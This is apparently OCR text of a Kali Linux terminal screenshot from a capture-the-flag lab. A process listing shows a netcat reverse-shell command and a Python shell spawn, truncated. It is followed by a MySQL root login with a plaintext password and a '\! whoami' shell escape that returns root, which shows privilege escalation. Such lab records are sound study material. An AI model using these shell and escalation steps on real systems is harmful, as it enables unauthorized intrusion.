 Applications Places Terminal Sun 14:44 1
root@kali: ~/ctf
File Edit View Search Terminal Tabs Help
root@kali: ~/ctf root@kali: ~/ctf root@kali: ~/ctf root@kali: ~/ctf
www-data  2338  0.0  0.3  20228  3228 pts/0    Ss+  21:31   0:00 /bin/bash
www-data  2702  0.0  0.0   4336   812 ?        S    23:08   0:00 sh -c nc -c /bi
www-data  2703  0.0  0.0   4336   720 ?        S    23:08   0:00 sh -c /bin/bash
www-data  2704  0.0  0.2  20044  2756 ?        S    23:08   0:00 /bin/bash
www-data  2747  0.0  0.6  32200  6844 ?        S    23:09   0:00 python -c impor
www-data  2748  0.0  0.3  20228  3228 pts/1    Ss   23:09   0:00 /bin/bash
root      2769  0.0  0.0      0     0 ?        S    23:13   0:00 [kworker/0:2]
root      2791  0.0  0.0      0     0 ?        S    23:18   0:00 [kworker/0:1]
www-data  2794  0.0  0.2  17500  2124 pts/1    R+   23:19   0:00 ps aux
www-data@ctf:/home/ctfuser$ mysql -u root --password=rorschach -h 127.0.0.1 -D mysql
< mysql -u root --password=rorschach -h 127.0.0.1 -D mysql
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 121
Server version: 5.5.54-0+deb8u1 (Debian)
Copyright (c) 2000, 2016, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> \! whoami
\! whoami
root
mysql>